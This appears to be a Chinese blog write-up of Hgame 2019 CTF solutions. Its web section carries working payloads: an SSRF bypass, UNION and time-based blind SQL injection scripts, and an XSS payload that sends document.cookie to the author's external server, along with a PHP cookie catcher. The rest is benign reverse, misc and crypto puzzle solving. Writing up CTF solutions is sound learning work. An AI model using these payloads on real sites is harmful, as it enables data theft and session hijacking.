Hgame 2019 Write Up
ctf2019/02/23
选了几道比较好玩的题记录一下,一个假期也算学到不少,自己要学的东西也很多。最后,Vidar赛高!
Web
php trick
这道题最后一步卡自闭了。。。 前面的php弱类型,第一个用0e开头的md5字符串可以绕过:
240610708 -> 0e462097431906509019562988736854
314282422 -> 0e990995504821699494520356953734
第三个和第四个严格过滤,用数组绕过
第五到八个的思路是用urlcode转码后的数组绕过
一直到第十个,整体构造url:http://118.24.3.214:3001/?str1=240610708&str2=314282422&str3[]=1&str4[]=3&H_%67ame[]=1&url=http://www.baidu.com/
所有要求都达到后,只不过打印出了百度的网页,再怎么获取flag就很长一段时间没有思路,直到找到这样一篇文章https://paper.seebug.org/561/parse_url
parse_url与libcurl对与url的解析差异可能导致ssrf
- 当url中有多个@符号时,parse_url中获取的host是最后一个@符号后面的host,而libcurl则是获取的第一个@符号之后的。因此当代码对
http://user@eval.com:80@baidu.com进行解析时,PHP获取的host是baidu.com是允许访问的域名,而最后调用libcurl进行请求时则是请求的eval.com域名,可以造成ssrf绕过- 此外对于
https://evil@baidu.com这样的域名进行解析时,php获取的host是evil@baidu.com,但是libcurl获取的host却是evil.com
然后学到了用@来绕ssrf,构造http://118.24.3.214:3001/?str1=240610708&str2=314282422&str3[]=1&str4[]=3&H_%67ame[]=1&url=http://admin@127.0.0.1:80@www.baidu.com/admin.php,成功读到了admin.php的代码
<?php
//flag.php
if($_SERVER['REMOTE_ADDR'] != '127.0.0.1') {
die('only localhost can see it');
}
$filename = $_GET['filename']??'';
if (file_exists($filename)) {
echo "sorry,you can't see it";
}
else{
echo file_get_contents($filename);
}
highlight_file(__FILE__);
?>
还是文件包含,构造http://118.24.3.214:3001/?str1=240610708&str2=314282422&str3[]=1&str4[]=3&H_%67ame[]=1&url=http://admin@127.0.0.1:80@www.baidu.com/admin.php/?filename=php://filter/read=convert.base64-encode/resource=flag.php
读到base64转码后的源码,解码后得到flag:hgame{ThEr4_Ar4_s0m4_Php_Tr1cks}
PHP Is The Best Language
我本地搭了一下,改了下代码逻辑
<?php
error_reporting(0);
$secret=4124124;
$flag='hgame{你想的美}';
if (empty($_POST['gate']) || empty($_POST['key'])) {
highlight_file(__FILE__);
exit;
}
if (isset($_POST['door'])){
$secret = hash_hmac('sha256', $_POST['door'], $secret);
}
$gate = hash_hmac('sha256', $_POST['key'], $secret);
if ($gate !== $_POST['gate']) {
echo $gate;
exit;
}
if ((md5($_POST['key'])+1) == (md5(md5($_POST['key'])))+1) {
echo "Wow!!!";
echo "</br>";
echo $flag;
}
else {
echo "Hacker GetOut!!";
echo md5($_POST['key']);
}
?>
先传入数组形式的door破坏hash_hmac(),使$secret变成某定值
post:gate=1&key=QLTHNDT&door[]=0之后得到输出bc69c696af2e461220dac9417f70f40590d92471500ae6310c2d7986c421fc94,就得到了可控的$secret生成的密文$gate
post:gate=bc69c696af2e461220dac9417f70f40590d92471500ae6310c2d7986c421fc94&key=QLTHNDT&door[]=0成功输出我的flag:hgame{你想的美}
那么复制这一串到题目网站上,flag get,hgame{Php_MayBe_Not_Safe}
sqli-1
题目给一个md5的验证码,刚开始还手动拷过来拷过去的算验证码,后来太麻烦了就写了个爬虫脚本,因为一旦cookie没了code也跟着变了,所以还要抓cookie
import hashlib
import requests
from bs4 import BeautifulSoup
payload = "&id=1 or 1=1"
headers = {
'User-Agent': 'Mozilla/5.0 (X10; Windows10 x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3359.139 Safari/537.36'
}
request = requests.session()
request.headers = headers
url='http://118.89.111.179:3000/?code=1'
first=request.get(url=url)
soup=BeautifulSoup(first.text)
chrr=soup.find('body').get_text(strip=True)[35:39]
for i in range(10000000):
sr=str(i)
c=hashlib.md5()
c.update(sr.encode(encoding='utf-8'))
b=c.hexdigest()
if b.startswith(chrr):
break
url2='http://118.89.111.179:3000/?code='+sr+payload
find=request.get(url2)
print(find.text)
变量是数字型,用id=1 or 1=1#发现有注入点,把payload依次换成下面这几个就可以爆flag
&id=1 and 1=2 union select SCHEMA_NAME from information_schema.SCHEMATA #
&id=1 and 1=2 union select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = 'hgame' #
&id=1 and 1=2 union select * from f1l1l1l1g #
flag: hgame{sql1_1s_iNterest1ng}
sqli-2
虽然页面也有是否执行sqli语句的信息,还是只想到时间盲注的思路
import hashlib
import re
import requests
from bs4 import BeautifulSoup
import time
nname=''
for index in range(1,50):
for emm in range(48,126):
payload = "&id=1 and if(ascii(substr(database(),"+str(index)+",1))="+str(emm)+",sleep(10),1)--+"
headers = {
'User-Agent': 'Mozilla/5.0 (X10; Windows10 x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3359.139 Safari/537.36'
}
request = requests.session()
request.headers = headers
url='http://118.89.111.179:3001/?code=1'
a=request.get(url=url)
b=BeautifulSoup(a.text)
chrr=b.find('body').get_text(strip=True)[72:76]
for i in range(1000000000):
sr=str(i)
a=hashlib.md5()
a.update(sr.encode(encoding='utf-8'))
b=a.hexdigest()
if b.startswith(chrr):
text=b
break
url2='http://118.89.111.179:3001/?code='+sr+payload
before_time = time.time()
f=request.get(url2)
after_time = time.time()
offset = after_time - before_time
if offset > 9:
print(chr(emm))
else:
continue
用以上脚本爆数据库名
然后根据结果依次更换脚本中的payload为以下几个
"&id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema='hgame' limit 0,1),"+str(index)+",1))=+str(emm)+,1,sleep(10))--+"
"&id=1 and if(ascii(substr((select column_name from information_schema.columns where table_name='F11111114G' limit 0,1),"+str(index)+",1))="+str(emm)+",sleep(10),1)--+"
"&id=1 and if(ascii(substr((select fL4444Ag from F11111114G limit 0,1),"+str(index)+",1))="+str(emm)+",sleep(10),1)--+"
爆出flag:hgame{sqli_1s_s0_s0_s0_s0_interesting}
HappyXss
这道xss好像把常见的标签都过滤了,而且似乎它会把所有双引号替换成"Happy!",常规的绕过是不管用了,一开始尝试了<input onfocus=eval(Stirng.fromCharCode(...ascii码..)) /autofocus>
其中ascii码替换成xss平台打cookie的语句,然后拿不到cookie,问了下mki学长,他说这个payload会被拦截,后来在控制台发现有csp,过滤了外部js,然后就老老实实在vps上写了段php接cookie
<?php
@ini_set('display_errors',1);
$str = $_GET['cookie'];
$filePath = "cookie.txt";
if(is_writable($filePath)==false){
echo "can't write";
}else{
$handler = fopen($filePath, "a");
fwrite($handler, $str);
fclose($handler);
}
?>
然后把ascii那段换成window.open('http://kev1n.club/xss.php?cookie='+document.cookie)对应的asci码值就可以打cookie了
完整payload:
<input onfocus=eval(Stirng.fromCharCode(119,105,110,100,111,119,46,111,112,101,110,40,39,104,116,116,112,58,47,47,107,101,118,49,110,46,99,108,117,98,58,56,48,56,49,47,101,109,109,46,112,104,112,63,106,111,107,101,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41)) /autofocus>
flag: hgame{Xss_1s_Re@llY_Haaaaaappy!!!}
做完以后试了下iframe标签,发现iframe标签没有被过滤,所以也可以构造payload:
<iframe src=javascript:eval(Stirng.fromCharCode(119,105,110,100,111,119,46,111,112,101,110,40,39,104,116,116,112,58,47,47,107,101,118,49,110,46,99,108,117,98,58,56,48,56,49,47,101,109,109,46,112,104,112,63,106,111,107,101,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41))></iframe>
这样也可以打cookie,好吧。。应该这个差不多才是预期解,刚好留了src属性和iframe标签没有过滤。
最后,xss happy!
Re
brainfxxker
说实话这题是给了第一个hint以后才做出来的,直接读了brainfuck代码,然后根据理解大概改成这样的缩进,代码由下面的代码块重复组成,brainfxxk应该是在一个大数组上完成指针操作来实现的
,
>++++++++++
[
<----------
>-
]
<++
[
+.
]
先获得标准输入
第一排+是一个循环,数组第二项负责完成这个循环,数组第一项计数,[和]类似于c++中的{和},然后减100再加2,所以一开始录入ascii码等于98的b,第二个循环的是数组第一项完成的,在第一项变为0之前一直在输出第一项所对应的char值
第一次做这道题我重复这个过程,查表得到flag(好蠢。。。) 写这篇writeup的时候想到,把代码改成下面这样,把flag输出就好了。。。
>++++++++++
[
<++++++++++
>-
]
<--
.
>>

flag :hgame{bR4!NfUcK}
brainfxxk2
写好脚本再丢上来
misc
无字天书
发现是一个流量包,用wireshark打开,看到http包里有几个文件,导出一下文件

得到一个dec.zip
解压后有一个带密码的压缩包,和一个password.txt

用archpr跑了一下字典,跑不出来,明文的要求也达不到
然后思路就断掉了,卡在这里两天,暴力的话也完全不可能跑出来,一边查资料一边试,最后终于发现掩码攻击,一方面也是没有经验,其实拿到这种密码,应该都跑一下弱密码试一下,最后跑出来密码是hgame25839421
解压得到这样一张图


用binwalk扫一下发现一个zip包,在winhex中打开,搜索50 4B 03 04把zip文件分出来(其实这里做的有点麻烦,写writeup时候用binwalk -e命令或者foremost命令都可以直接分出来)


看到zip包中选中的目录加密区跟全局加密区数据不一致,如果两者都是奇数的话应该是真加密,这个文件是显然是伪加密把两个地方都改成0后可以解压出一个docx文件,其实写writeup的时候发现,直接用winrar修复可以直接绕过伪加密(好像binwalk -e命令也可以直接绕过伪加密)
1.docx像是个空文件,首选项里格式标记勾选全部显示

得到flag:hgame{59d28413e36019861498e823f3f41406}
至少像那雪一样
binwalk拆出一个压缩包和一张原图,发现压缩包里图片跟原图CRC32值相同,尝试明文攻击

解开压缩包得到flag.txt,用010 editor打开发现交错的09与20(实际上是空格跟tab),用替换功能换成31和30得到一串
100101111001100010011110100100101001101010000100101111101000101110100000101100111001101010011110110010101000101110100000101100111100111010010100100110101010000010001011101101111001111010001011101000001000110010010001110011111000100010000010
一开始以为是摩斯电码,后来发现取反以后可以从二进制直接转换成flag
flag:hgame{At_Lea5t_L1ke_tHat_sn0w}
crypto
base全家
这题看起来够吓人,不过蛮有意思的
思路是存个txt里,用一下py的文件操作写个脚本跑一下,代码贴下面
import base64
readfile = open('base.txt','r')
writefile = open('output.txt','w')
txt = readfile.readlines()[0]
txt= base64.b32decode(txt)
t=str(txt,'UTF-8')
writefile.write(t)
writefile.write('\n')
writefile.close()
readfile.close()
当初做是重复好多次,手动把b32改成b64跟b16做的。
解出一行
base58:2BAja2VqXoHi9Lo5kfQZBPjq1EmZHGEudM5JyDPREPmS3CxrpB8BnC
找到一个解base58的脚本:
__b58chars = '123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz'
__b58base = len(__b58chars)
def b58encode(v):
""" encode v, which is a string of bytes, to base58.
"""
long_value = int(v.encode("hex_codec"), 16)
result = ''
while long_value >= __b58base:
div, mod = divmod(long_value, __b58base)
result = __b58chars[mod] + result
long_value = div
result = __b58chars[long_value] + result
# Bitcoin does a little leading-zero-compression:
# leading 0-bytes in the input become leading-1s
nPad = 0
for c in v:
if c == '\0':
nPad += 1
else:
break
return (__b58chars[0] * nPad) + result
def b58decode(v):
""" decode v into a string of len bytes
"""
long_value = 0L
for (i, c) in enumerate(v[::-1]):
long_value += __b58chars.find(c) * (__b58base ** i)
result = ''
while long_value >= 256:
div, mod = divmod(long_value, 256)
result = chr(mod) + result
long_value = div
result = chr(long_value) + result
nPad = 0
for c in v:
if c == __b58chars[0]:
nPad += 1
else:
break
result = chr(0) * nPad + result
return result
if __name__ == "__main__":
print b58decode("2BAja2VqXoHi9Lo5kfQZBPjq1EmZHGEudM5JyDPREPmS3CxrpB8BnC")
跑出来flag:hgame{40ca78cde14458da697066eb4cc7daf6}
浪漫的足球圣地
把欧冠球队的名字跟密码合起来搜一下,只有曼彻斯特城跟密码有关
基本可以确定是曼彻斯特编码,写脚本,发现曼彻斯特编码有IEEE 802跟G. E. Thomas两种协议,是相互取反码的关系,第二种协议解出无意义的一串字符串,第一种可以解出hgame{}这样的结构,就取第一种
贴脚本:
import re
a='966A969596A9965996999565A5A59696A5A6A59A9699A599A596A595A599A569A5A99699A56996A596A696A996A6A5A696A9A595969AA5A69696A5A99696A595A59AA56A96A9A5A9969AA59A9559'
enc=''
for i in a:
if i=='9':
enc+='01'
if i=='5':
enc+='11'
if i=='6':
enc+='10'
if i=='A':
enc+='00'
s=''
str=re.findall(r'.{8}',enc)
for b in str:
s+=chr(int(b,2))
print(s)
输出flag:hgame{3f24e567591e9cbab2a7d2f1f748a1d4}